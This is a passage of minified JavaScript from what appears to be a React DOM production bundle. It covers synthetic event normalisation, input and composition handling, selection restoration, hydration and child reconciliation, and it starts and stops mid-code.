t.getModifierState?t.getModifierState(e):(e=Op[e])?!!t[e]:!1}function os(){return zp}var Ip=q({},Pr,{key:function(e){if(e.key){var t=jp[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=eo(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Up[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:os,charCode:function(e){return e.type==="keypress"?eo(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?eo(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Mp=Fe(Ip),Dp=q({},Wo,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),fu=Fe(Dp),Fp=q({},Pr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:os}),$p=Fe(Fp),Ap=q({},In,{propertyName:0,elapsedTime:0,pseudoElement:0}),Bp=Fe(Ap),Wp=q({},Wo,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Vp=Fe(Wp),Hp=[9,13,27,32],ls=ct&&"CompositionEvent"in window,qn=null;ct&&"documentMode"in document&&(qn=document.documentMode);var Qp=ct&&"TextEvent"in window&&!qn,mc=ct&&(!ls||qn&&8<qn&&11>=qn),du=" ",pu=!1;function hc(e,t){switch(e){case"keyup":return Hp.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function gc(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var un=!1;function Kp(e,t){switch(e){case"compositionend":return gc(t);case"keypress":return t.which!==32?null:(pu=!0,du);case"textInput":return e=t.data,e===du&&pu?null:e;default:return null}}function Gp(e,t){if(un)return e==="compositionend"||!ls&&hc(e,t)?(e=pc(),br=ns=Ct=null,un=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return mc&&t.locale!=="ko"?null:t.data;default:return null}}var Yp={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function mu(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!Yp[e.type]:t==="textarea"}function vc(e,t,n,r){Ya(r),t=yo(t,"onChange"),0<t.length&&(n=new rs("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var bn=null,fr=null;function Xp(e){Lc(e,0)}function Vo(e){var t=fn(e);if(Ba(t))return e}function Jp(e,t){if(e==="change")return t}var yc=!1;if(ct){var vl;if(ct){var yl="oninput"in document;if(!yl){var hu=document.createElement("div");hu.setAttribute("oninput","return;"),yl=typeof hu.oninput=="function"}vl=yl}else vl=!1;yc=vl&&(!document.documentMode||9<document.documentMode)}function gu(){bn&&(bn.detachEvent("onpropertychange",wc),fr=bn=null)}function wc(e){if(e.propertyName==="value"&&Vo(fr)){var t=[];vc(t,fr,e,Zi(e)),qa(Xp,t)}}function Zp(e,t,n){e==="focusin"?(gu(),bn=t,fr=n,bn.attachEvent("onpropertychange",wc)):e==="focusout"&&gu()}function qp(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Vo(fr)}function bp(e,t){if(e==="click")return Vo(t)}function em(e,t){if(e==="input"||e==="change")return Vo(t)}function tm(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var be=typeof Object.is=="function"?Object.is:tm;function dr(e,t){if(be(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var o=n[r];if(!$l.call(t,o)||!be(e[o],t[o]))return!1}return!0}function vu(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function yu(e,t){var n=vu(e);e=0;for(var r;n;){if(n.nodeType===3){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=vu(n)}}function Sc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Sc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function kc(){for(var e=window,t=co();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch(r){n=!1}if(n)e=t.contentWindow;else break;t=co(e.document)}return t}function is(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function nm(e){var t=kc(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Sc(n.ownerDocument.documentElement,n)){if(r!==null&&is(n)){if(t=r.start,e=r.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var o=n.textContent.length,l=Math.min(r.start,o);r=r.end===void 0?l:Math.min(r.end,o),!e.extend&&l>r&&(o=r,r=l,l=o),o=yu(n,l);var i=yu(n,r);o&&i&&(e.rangeCount!==1||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&(t=t.createRange(),t.setStart(o.node,o.offset),e.removeAllRanges(),l>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var rm=ct&&"documentMode"in document&&11>=document.documentMode,an=null,oi=null,er=null,li=!1;function wu(e,t,n){var r=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;li||an==null||an!==co(r)||(r=an,"selectionStart"in r&&is(r)?r={start:r.selectionStart,end:r.selectionEnd}:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection(),r={anchorNode:r.anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset}),er&&dr(er,r)||(er=r,r=yo(oi,"onSelect"),0<r.length&&(t=new rs("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=an)))}function Ar(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var cn={animationend:Ar("Animation","AnimationEnd"),animationiteration:Ar("Animation","AnimationIteration"),animationstart:Ar("Animation","AnimationStart"),transitionend:Ar("Transition","TransitionEnd")},wl={},xc={};ct&&(xc=document.createElement("div").style,"AnimationEvent"in window||(delete cn.animationend.animation,delete cn.animationiteration.animation,delete cn.animationstart.animation),"TransitionEvent"in window||delete cn.transitionend.transition);function Ho(e){if(wl[e])return wl[e];if(!cn[e])return e;var t=cn[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in xc)return wl[e]=t[n];return e}var _c=Ho("animationend"),Cc=Ho("animationiteration"),Ec=Ho("animationstart"),Pc=Ho("transitionend"),Nc=new Map,Su="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function $t(e,t){Nc.set(e,t),nn(t,[e])}for(var Sl=0;Sl<Su.length;Sl++){var kl=Su[Sl],om=kl.toLowerCase(),lm=kl[0].toUpperCase()+kl.slice(1);$t(om,"on"+lm)}$t(_c,"onAnimationEnd");$t(Cc,"onAnimationIteration");$t(Ec,"onAnimationStart");$t("dblclick","onDoubleClick");$t("focusin","onFocus");$t("focusout","onBlur");$t(Pc,"onTransitionEnd");Pn("onMouseEnter",["mouseout","mouseover"]);Pn("onMouseLeave",["mouseout","mouseover"]);Pn("onPointerEnter",["pointerout","pointerover"]);Pn("onPointerLeave",["pointerout","pointerover"]);nn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));nn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));nn("onBeforeInput",["compositionend","keypress","textInput","paste"]);nn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));nn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));nn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Xn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),im=new Set("cancel close invalid load scroll toggle".split(" ").concat(Xn));function ku(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,op(r,t,void 0,e),e.currentTarget=null}function Lc(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],o=r.event;r=r.listeners;e:{var l=void 0;if(t)for(var i=r.length-1;0<=i;i--){var s=r[i],u=s.instance,a=s.currentTarget;if(s=s.listener,u!==l&&o.isPropagationStopped())break e;ku(o,s,a),l=u}else for(i=0;i<r.length;i++){if(s=r[i],u=s.instance,a=s.currentTarget,s=s.listener,u!==l&&o.isPropagationStopped())break e;ku(o,s,a),l=u}}}if(po)throw e=ei,po=!1,ei=null,e}function Q(e,t){var n=t[ci];n===void 0&&(n=t[ci]=new Set);var r=e+"__bubble";n.has(r)||(Rc(t,e,2,!1),n.add(r))}function xl(e,t,n){var r=0;t&&(r|=4),Rc(n,e,r,t)}var Br="_reactListening"+Math.random().toString(36).slice(2);function pr(e){if(!e[Br]){e[Br]=!0,Ma.forEach(function(n){n!=="selectionchange"&&(im.has(n)||xl(n,!1,e),xl(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Br]||(t[Br]=!0,xl("selectionchange",!1,t))}}function Rc(e,t,n,r){switch(dc(t)){case 1:var o=Sp;break;case 4:o=kp;break;default:o=ts}n=o.bind(null,t,n,e),o=void 0,!bl||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(o=!0),r?o!==void 0?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):o!==void 0?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function _l(e,t,n,r,o){var l=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var i=r.tag;if(i===3||i===4){var s=r.stateNode.containerInfo;if(s===o||s.nodeType===8&&s.parentNode===o)break;if(i===4)for(i=r.return;i!==null;){var u=i.tag;if((u===3||u===4)&&(u=i.stateNode.containerInfo,u===o||u.nodeType===8&&u.parentNode===o))return;i=i.return}for(;s!==null;){if(i=Qt(s),i===null)return;if(u=i.tag,u===5||u===6){r=l=i;continue e}s=s.parentNode}}r=r.return}qa(function(){var a=l,m=Zi(n),f=[];e:{var h=Nc.get(e);if(h!==void 0){var k=rs,S=e;switch(e){case"keypress":if(eo(n)===0)break e;case"keydown":case"keyup":k=Mp;break;case"focusin":S="focus",k=gl;break;case"focusout":S="blur",k=gl;break;case"beforeblur":case"afterblur":k=gl;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":k=au;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":k=Cp;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":k=$p;break;case _c:case Cc:case Ec:k=Np;break;case Pc:k=Bp;break;case"scroll":k=xp;break;case"wheel":k=Vp;break;case"copy":case"cut":case"paste":k=Rp;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":k=fu}var _=(t&4)!==0,N=!_&&e==="scroll",d=_?h!==null?h+"Capture":null:h;_=[];for(var c=a,p;c!==null;){p=c;var g=p.stateNode;if(p.tag===5&&g!==null&&(p=g,d!==null&&(g=sr(c,d),g!=null&&_.push(mr(c,g,p)))),N)break;c=c.return}0<_.length&&(h=new k(h,S,null,n,m),f.push({event:h,listeners:_}))}}if(!(t&7)){e:{if(h=e==="mouseover"||e==="pointerover",k=e==="mouseout"||e==="pointerout",h&&n!==Zl&&(S=n.relatedTarget||n.fromElement)&&(Qt(S)||S[ft]))break e;if((k||h)&&(h=m.window===m?m:(h=m.ownerDocument)?h.defaultView||h.parentWindow:window,k?(S=n.relatedTarget||n.toElement,k=a,S=S?Qt(S):null,S!==null&&(N=rn(S),S!==N||S.tag!==5&&S.tag!==6)&&(S=null)):(k=null,S=a),k!==S)){if(_=au,g="onMouseLeave",d="onMouseEnter",c="mouse",(e==="pointerout"||e==="pointerover")&&(_=fu,g="onPointerLeave",d="onPointerEnter",c="pointer"),N=k==null?h:fn(k),p=S==null?h:fn(S),h=new _(g,c+"leave",k,n,m),h.target=N,h.relatedTarget=p,g=null,Qt(m)===a&&(_=new _(d,c+"enter",S,n,m),_.target=p,_.relatedTarget=N,g=_),N=g,k&&S)t:{for(_=k,d=S,c=0,p=_;p;p=on(p))c++;for(p=0,g=d;g;g=on(g))p++;for(;0<c-p;)_=on(_),c--;for(;0<p-c;)d=on(d),p--;for(;c--;){if(_===d||d!==null&&_===d.alternate)break t;_=on(_),d=on(d)}_=null}else _=null;k!==null&&xu(f,h,k,_,!1),S!==null&&N!==null&&xu(f,N,S,_,!0)}}e:{if(h=a?fn(a):window,k=h.nodeName&&h.nodeName.toLowerCase(),k==="select"||k==="input"&&h.type==="file")var y=Jp;else if(mu(h))if(yc)y=em;else{y=qp;var C=Zp}else(k=h.nodeName)&&k.toLowerCase()==="input"&&(h.type==="checkbox"||h.type==="radio")&&(y=bp);if(y&&(y=y(e,a))){vc(f,y,n,m);break e}C&&C(e,h,a),e==="focusout"&&(C=h._wrapperState)&&C.controlled&&h.type==="number"&&Kl(h,"number",h.value)}switch(C=a?fn(a):window,e){case"focusin":(mu(C)||C.contentEditable==="true")&&(an=C,oi=a,er=null);break;case"focusout":er=oi=an=null;break;case"mousedown":li=!0;break;case"contextmenu":case"mouseup":case"dragend":li=!1,wu(f,n,m);break;case"selectionchange":if(rm)break;case"keydown":case"keyup":wu(f,n,m)}var x;if(ls)e:{switch(e){case"compositionstart":var E="onCompositionStart";break e;case"compositionend":E="onCompositionEnd";break e;case"compositionupdate":E="onCompositionUpdate";break e}E=void 0}else un?hc(e,n)&&(E="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(E="onCompositionStart");E&&(mc&&n.locale!=="ko"&&(un||E!=="onCompositionStart"?E==="onCompositionEnd"&&un&&(x=pc()):(Ct=m,ns="value"in Ct?Ct.value:Ct.textContent,un=!0)),C=yo(a,E),0<C.length&&(E=new cu(E,e,null,n,m),f.push({event:E,listeners:C}),x?E.data=x:(x=gc(n),x!==null&&(E.data=x)))),(x=Qp?Kp(e,n):Gp(e,n))&&(a=yo(a,"onBeforeInput"),0<a.length&&(m=new cu("onBeforeInput","beforeinput",null,n,m),f.push({event:m,listeners:a}),m.data=x))}Lc(f,t)})}function mr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function yo(e,t){for(var n=t+"Capture",r=[];e!==null;){var o=e,l=o.stateNode;o.tag===5&&l!==null&&(o=l,l=sr(e,n),l!=null&&r.unshift(mr(e,l,o)),l=sr(e,t),l!=null&&r.push(mr(e,l,o))),e=e.return}return r}function on(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function xu(e,t,n,r,o){for(var l=t._reactName,i=[];n!==null&&n!==r;){var s=n,u=s.alternate,a=s.stateNode;if(u!==null&&u===r)break;s.tag===5&&a!==null&&(s=a,o?(u=sr(n,l),u!=null&&i.unshift(mr(n,u,s))):o||(u=sr(n,l),u!=null&&i.push(mr(n,u,s)))),n=n.return}i.length!==0&&e.push({event:t,listeners:i})}var sm=/\r\n?/g,um=/\u0000|\uFFFD/g;function _u(e){return(typeof e=="string"?e:""+e).replace(sm,"\n").replace(um,"")}function Wr(e,t,n){if(t=_u(t),_u(e)!==t&&n)throw Error(P(425))}function wo(){}var ii=null,si=null;function ui(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var ai=typeof setTimeout=="function"?setTimeout:void 0,am=typeof clearTimeout=="function"?clearTimeout:void 0,Cu=typeof Promise=="function"?Promise:void 0,cm=typeof queueMicrotask=="function"?queueMicrotask:typeof Cu<"u"?function(e){return Cu.resolve(null).then(e).catch(fm)}:ai;function fm(e){setTimeout(function(){throw e})}function Cl(e,t){var n=t,r=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n==="/$"){if(r===0){e.removeChild(o),cr(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=o}while(n);cr(t)}function jt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function Eu(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var Mn=Math.random().toString(36).slice(2),nt="__reactFiber$"+Mn,hr="__reactProps$"+Mn,ft="__reactContainer$"+Mn,ci="__reactEvents$"+Mn,dm="__reactListeners$"+Mn,pm="__reactHandles$"+Mn;function Qt(e){var t=e[nt];if(t)return t;for(var n=e.parentNode;n;){if(t=n[ft]||n[nt]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Eu(e);e!==null;){if(n=e[nt])return n;e=Eu(e)}return t}e=n,n=e.parentNode}return null}function Nr(e){return e=e[nt]||e[ft],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function fn(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(P(33))}function Qo(e){return e[hr]||null}var fi=[],dn=-1;function At(e){return{current:e}}function K(e){0>dn||(e.current=fi[dn],fi[dn]=null,dn--)}function V(e,t){dn++,fi[dn]=e.current,e.current=t}var Ft={},ye=At(Ft),Re=At(!1),Zt=Ft;function Nn(e,t){var n=e.type.contextTypes;if(!n)return Ft;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o={},l;for(l in n)o[l]=t[l];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=o),o}function Te(e){return e=e.childContextTypes,e!=null}function So(){K(Re),K(ye)}function Pu(e,t,n){if(ye.current!==Ft)throw Error(P(168));V(ye,t),V(Re,n)}function Tc(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var o in r)if(!(o in t))throw Error(P(108,Zd(e)||"Unknown",o));return q({},n,r)}function ko(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Ft,Zt=ye.current,V(ye,e),V(Re,Re.current),!0}function Nu(e,t,n){var r=e.stateNode;if(!r)throw Error(P(169));n?(e=Tc(e,t,Zt),r.__reactInternalMemoizedMergedChildContext=e,K(Re),K(ye),V(ye,e)):K(Re),V(Re,n)}var it=null,Ko=!1,El=!1;function jc(e){it===null?it=[e]:it.push(e)}function mm(e){Ko=!0,jc(e)}function Bt(){if(!El&&it!==null){El=!0;var e=0,t=B;try{var n=it;for(B=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}it=null,Ko=!1}catch(o){throw it!==null&&(it=it.slice(e+1)),nc(qi,Bt),o}finally{B=t,El=!1}}return null}var pn=[],mn=0,xo=null,_o=0,Ae=[],Be=0,qt=null,st=1,ut="";function Vt(e,t){pn[mn++]=_o,pn[mn++]=xo,xo=e,_o=t}function Uc(e,t,n){Ae[Be++]=st,Ae[Be++]=ut,Ae[Be++]=qt,qt=e;var r=st;e=ut;var o=32-Ze(r)-1;r&=~(1<<o),n+=1;var l=32-Ze(t)+o;if(30<l){var i=o-o%5;l=(r&(1<<i)-1).toString(32),r>>=i,o-=i,st=1<<32-Ze(t)+o|n<<o|r,ut=l+e}else st=1<<l|n<<o|r,ut=e}function ss(e){e.return!==null&&(Vt(e,1),Uc(e,1,0))}function us(e){for(;e===xo;)xo=pn[--mn],pn[mn]=null,_o=pn[--mn],pn[mn]=null;for(;e===qt;)qt=Ae[--Be],Ae[Be]=null,ut=Ae[--Be],Ae[Be]=null,st=Ae[--Be],Ae[Be]=null}var Ie=null,ze=null,Y=!1,Je=null;function Oc(e,t){var n=Ve(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function Lu(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,Ie=e,ze=jt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,Ie=e,ze=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=qt!==null?{id:st,overflow:ut}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Ve(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,Ie=e,ze=null,!0):!1;default:return!1}}function di(e){return(e.mode&1)!==0&&(e.flags&128)===0}function pi(e){if(Y){var t=ze;if(t){var n=t;if(!Lu(e,t)){if(di(e))throw Error(P(418));t=jt(n.nextSibling);var r=Ie;t&&Lu(e,t)?Oc(r,n):(e.flags=e.flags&-4097|2,Y=!1,Ie=e)}}else{if(di(e))throw Error(P(418));e.flags=e.flags&-4097|2,Y=!1,Ie=e}}}function Ru(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;Ie=e}function Vr(e){if(e!==Ie)return!1;if(!Y)return Ru(e),Y=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!ui(e.type,e.memoizedProps)),t&&(t=ze)){if(di(e))throw zc(),Error(P(418));for(;t;)Oc(e,t),t=jt(t.nextSibling)}if(Ru(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(P(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){ze=jt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}ze=null}}else ze=Ie?jt(e.stateNode.nextSibling):null;return!0}function zc(){for(var e=ze;e;)e=jt(e.nextSibling)}function Ln(){ze=Ie=null,Y=!1}function as(e){Je===null?Je=[e]:Je.push(e)}var hm=mt.ReactCurrentBatchConfig;function Vn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(P(309));var r=n.stateNode}if(!r)throw Error(P(147,e));var o=r,l=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===l?t.ref:(t=function(i){var s=o.refs;i===null?delete s[l]:s[l]=i},t._stringRef=l,t)}if(typeof e!="string")throw Error(P(284));if(!n._owner)throw Error(P(290,e))}return e}function Hr(e,t){throw e=Object.prototype.toString.call(t),Error(P(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Tu(e){var t=e._init;return t(e._payload)}function Ic(e){function t(d,c){if(e){var p=d.deletions;p===null?(d.deletions=[c],d.flags|=16):p.push(c)}}function n(d,c){if(!e)return null;for(;c!==null;)t(d,c),c=c.sibling;return null}function r(d,c){for(d=new Map;c!==null;)c.key!==null?d.set(c.key,c):d.set(c.index,c),c=c.sibling;return d}function o(d,c){return d=It(d,c),d.index=0,d.sibling=null,d}function l(d,c,p){return d.index=p,e?(p=d.alternate,p!==null?(p=p.index,p<c?(d.flags|=2,c):p):(d.flags|=2,c)):(d.flags|=1048576,c)}function i(d){return e&&d.alternate===null&&(d.flags|=2),d}function s(d,c,p,g){return c===null||c.tag!==6?(c=Ul(p,d.mode,g),c.return=d,c):(c=o(c,p),c.return=d,c)}function u(d,c,p,g){var y=p.type;return y===sn?m(d,c,p.props.children,g,p.key):c!==null&&(c.elementType===y||typeof y=="object"&&y!==null&&y.$$typeof===St&&Tu(y)===c.type)?(g=o(c,p.props),g.ref=Vn(d,c,p),g.return=d,g):(g=so(p.type,p.key,p.props,null,d.mode,g),g.ref=Vn(d,c,p),g.return=d,g)}function a(d,c,p,g){return c===null||c.tag!==4||c.stateNode.containerInfo!==p.containerInfo||c.stateNode.implementation!==p.implementation?(c=Ol(p,d.mode,g),c.return=d,c):(c=o(c,p.children||[]),c.return=d,c)}function m(d,c,p,g,y){return c===null||c.tag!==7?(c=Xt(p,d.mode,g,y),c.return=d,c):(c=o(c,p),c.return=d,c)}function f(d,c,p){if(typeof c=="string"&&c!==""||typeof c=="number")return c=Ul(""+c,d.mode,p),c.return=d,c;if(typeof c=="object"&&c!==null){switch(c.$$typeof){case Or:return p=so(c.type,c.key,c.props,null,d.mode,p),p.ref=Vn(d,null,c),p.return=d,p;case ln:return c=Ol(c,d.mode,p),c.return=d,c;case St:var g=c._init;return f(d,g(c._payload),p)}if(Gn(c)||Fn(c))return c=Xt(c,d.mode,p,null),c.return=d,c;Hr(d,c)}return null}function h(d,c,p,g){var y=c!==null?c.key:null;if(typeof p=="string"&&p!==""||typeof p=="number")return y!==null?null:s(d,c,""+p,g);if(typeof p=="object"&&p!==null){switch(p.$$typeof){case Or:return p.key===y?u(d,c,p,g):null;case ln:return p.key===y?a(d,c,p,g):null;case St:return y=p._init,h(d,c,y(p._payload),g)}if(Gn(p)||Fn(p))return y!==null?null:m(d,c,p,g,null);Hr(d,p)}return null}function k(d,c,p,g,y){if(typeof g=="string"&&g!==""||typeof g=="number")return d=d.get(p)||null,s(c,d,""+g,y);if(typeof g=="object"&&g!==null){switch(g.$$typeof){case Or:return d=d.get(g.key===null?p:g.key)||null,u(c,d,g,y);case ln:return d=d.get(g.key===null?p:g.key)||null,a(c,d,g,y);case St:var C=g._init;return k(d,c,p,C(g._payload),y)}if(Gn(g)||Fn(g))return d=d.get(p)||null,m(c,d,g,y,null);Hr(c,g)}return null}function S(d,c,p,g){for(var y=null,C=null,x=c,E=c=0,U=null;x!==null&&E<p.length;E++){x.index>E?(U=x,x=null):U=x.sibling;var R=h(d,x,p[E],g);if(R===null){x===null&&(x=U);break}e&&x&&R.alternate===null&&t(d,x),c=l(R,c,E),C===null?y=R:C.sibling=R,C=R,x=U}if(E===p.length)return n(d,x),Y&&Vt(d,E),y;if(x===null){for(;E<p.length;E++)x=f(d,p[E],g),x!==null&&(c=l(x,c,E),C===null?y=x:C.sibling=x,C=x);return Y&&Vt(d,E),y}for(x=r(d,x);E<p.length;E++)U=k(x,d,E,p[E],g),U!==null&&(e&&U.alternate!==null&&x.delete(U.key===null?E:U.key),c=l(U,c,E),C===null?y=U:C.sibling=U,C=U);return e&&x.forEach(function(I){return t(d,I)}),Y&&Vt(d,E),y}function _(d,c,p,g){var y=Fn(p);if(typeof y!="function")throw Error(P(150));if(p=y.call(p),p==null)throw Error(P(151));for(var C=y=null,x=c,E=c=0,U=null,R=p.next();x!==null&&!R.done;E++,R=p.next()){x.index>E?(U=x,x=null):U=x.sibling;var I=h(d,x,R.value,g);if(I===null){x===null&&(x=U);break}e&&x&&I.alternate===null&&t(d,x),c=l(I,c,E),C===null?y=I:C.sibling=I,C=I,x=U}if(R.done)return n(d,x),Y&&Vt(d,E),y;if(x===null){for(;!R.done;E++,R=p.next())R=f(d,R.value,g),R!==null&&(c=l(R,c,E),C===null?y=R:C.sibling=R,C=R);return Y&&Vt(d,E),y}for(x=r(d,x);!R.done;E++,R=p.next())R=k(x,d,E,R.value,g),R!==null&&(e&&R.alternate!==null&&x.delete(R.key===null?E:R.key),c=l(R,c,E),C===null?y=R:C.sibling=R,C=R);return e&&x.forEach(function(W){return t(d,W)}),Y&&Vt(d,E),y}function N(d,c,p,g){if(typeof p=="object"&&p!==null&&p.type===sn&&p.key===null&&(p=p.props.children),typeof p=="object"&&p!==null){switch(p.$$typeof){case Or:e:{for(var y=p.key,C=c;C!==null;){if(C.key===y){if(y=p.type,y===sn){if(C.tag===7){n(d,C.sibling),c=o(C,p.props.children),c.return=d,d=c;break e}}else if(C.elementType===y||typeof 